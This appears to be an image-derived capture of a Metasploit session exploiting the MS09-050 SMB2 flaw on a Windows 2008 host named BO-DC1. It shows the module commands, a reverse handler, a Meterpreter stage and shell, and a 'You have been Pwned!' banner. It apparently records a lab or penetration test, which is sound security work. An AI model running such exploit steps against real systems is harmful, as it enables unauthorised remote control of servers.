 msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.202.3
LHOST => 192.168.202.3
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse handler on 192.168.202.3:4444 via the meterpreter on session 1
[*] Connecting to the target (192.168.202.2:445)...
[*] Sending the exploit packet (857 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (770048 bytes)
[*] Meterpreter session 2 opened (10.100.0.196-10.100.0.189:4444 -> 192.168.202.2:49184) at 2015-
05-21 07:50:45 -0400
meterpreter > sysinfo
You have been Pwned! :)
Computer : BO-DC1
OS : Windows 2008 (Build 6002, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >